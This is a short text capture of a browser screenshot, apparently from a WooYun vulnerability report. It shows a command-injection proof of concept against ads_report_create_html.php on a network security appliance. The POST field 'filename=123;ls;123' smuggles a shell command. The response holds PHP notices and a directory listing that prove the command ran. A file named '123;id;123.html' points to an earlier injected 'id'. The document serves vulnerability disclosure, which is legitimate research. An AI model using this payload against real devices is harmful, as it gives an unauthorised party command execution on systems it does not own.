 Load URL
https:// .142/modules/ads/ads_report_create_html.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
filename=123;ls;123
Notice: Undefined index: zname in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 13
Notice: Undefined index: grpname in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 18
Notice: Undefined index: dst_addr in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 23
Notice: Undefined index: rt in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 28
Notice: Undefined index: chart in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 52
Notice: Undefined offset: 6 in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 141
Notice: Undefined offset: 7 in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 142
123;id;123.html 123;ls;123.html Mysql.class.php PHPWord PHPWord.php Spreadsheet ads.php ads_bwlist_download.php ads_capture_tcpdump.php
ads_command.php ads_db_operate.php ads_filetypevalidation.php ads_flow_monitor_sql.php ads_home_export.php ads_ldp.php ads_log_download.php
ads_log_export.php ads_menace_monitor_sql.php ads_pcap_download.php ads_policy_template.mds.php ads_protect_treegrid.php ads_report_auto_hook.php
ads_report_auto_send.php ads_report_create_excel.php ads_report_create_html.php ads_report_create_pdf.php ads_report_create_picture.php
ads_report_create_word.php ads_report_download.php ads_report_manage.php ads_report_upload.mds.php ads_sql_log.php ads_sql_report.php ads_staticblist.php
ads_staticwlist.php ads_tree_ajax.php ads_tree_search.php ads_zone.mds.php amcharts_convert.js amcharts_convert_bmp.js atksrcshow.php btnLogsafeShow.php
chinese.php class-phpmailer.php class-smtp.php fpdf.php globle_netflow.php integrate_log.php phpchartdir.php policy.mds.php policy_defence.mds.php save.php
template.mds.php windowload.php
www.wooyun.org